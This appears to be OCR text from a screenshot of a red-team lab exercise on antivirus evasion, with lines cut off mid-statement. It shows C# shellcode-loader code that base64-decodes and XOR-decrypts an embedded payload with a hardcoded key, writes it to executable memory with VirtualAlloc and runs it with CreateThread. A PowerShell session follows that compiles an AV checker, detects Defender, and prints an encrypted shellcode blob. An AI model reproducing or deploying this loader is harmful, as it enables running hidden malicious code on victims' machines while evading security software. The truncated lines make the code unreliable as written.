 StagelessPayload.cs
StagedPayload.cs
EncStageless.cs
private static UInt32 MEM_COMMIT = 0x1000;
private static UInt32 PAGE_EXECUTE_READWRITE
private static byte[] xor(byte[] shell, byte
{
for (int i = 0; i < shell.Length;
{
shell[i] ^= KeyBytes[i % KeyBy
}
return shell;
}
public static void Main()
{
string dataBS64 = "qADOr8OR8TIzIRUZDBthKGd
byte[] data = Convert.FromBase64String(dat
string key = "THMK3y123!";
//Convert Key into bytes
byte[] keyBytes = Encoding.ASCII.GetBytes(
byte[] encoded = xor(data, keyBytes);
UInt32 codeAddr = VirtualAlloc(0, (UInt32)
Marshal.Copy(encoded, 0, (IntPtr)(codeAddr
IntPtr threadHandle = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr parameter = IntPtr.Zero;
threadHandle = CreateThread(0, 0, codeAddr, parameter, 0, ref threadId);
PS C:\Tools\CS Files> csc .\AVchecker.cs
Microsoft (R) Visual C# Compiler version 4.8.3761.0
for C# 5
Copyright (C) Microsoft Corporation. All rights reserved.
This compiler is provided as part of the Microsoft (R) .NET Framework, but only supports lang
hich is no longer the latest version. For compilers that support newer versions of the C# pro
://go.microsoft.com/fwlink/?LinkID=533240
PS C:\Tools\CS Files> .\AVchecker.exe
[+] Antivirus check is running ..
--AV Found: MsMpEng.exe
PS C:\Tools\CS Files> csc .\Encryptor.cs
Microsoft (R) Visual C# Compiler version 4.8.3761.0
for C# 5
Copyright (C) Microsoft Corporation. All rights reserved.
This compiler is provided as part of the Microsoft (R) .NET Framework, but only supports lang
hich is no longer the latest version. For compilers that support newer versions of the C# pro
://go.microsoft.com/fwlink/?LinkID=533240
PS C:\Tools\CS Files> .\Encryptor.exe
qADOr8OR8TIzIRUZDBthKGd6AvMxAMYZUzG6YCtp3xptA7gLYXo8lh4CAHr6MQDynx01NE9nEzjw+z5gVYmvpmE4YHq4c
hBjGAys9unITaFWYrh17hvhzuBXcAEydfkj4egLh+AmMgj44MPMLwSG5AUh/XTl3CvAhkBUPuDkVezLxMgnGR3s9unIva
FRIFyN9ZcGDMwQwJFBF78iPbZN6rtxACjQ5CAGwSZkhNCmUwuNR7oLjoTEszMLjXep1WSFj4OXd+T3J1HcGpB7qIcIh/V
gRgdBgKwfAPzaauIBcLxMc7ye6iVCfehPKbRzeZp3Y8nW3IhfbvRad2xDPGq3EVTzPQcyYkLMXkxe4tCOSxNSzN5MXNjY
cBxMSnv0dRYr51QgBcLVL2FzY2AECR0CzLlwYnrenAXEin/w8HOJWJh3y7TmMQDge96ew0MKiXG2L1PegfO9/pEvcIiVt
JicnS2o4uOjM9A==
PS C:\Tools\CS Files>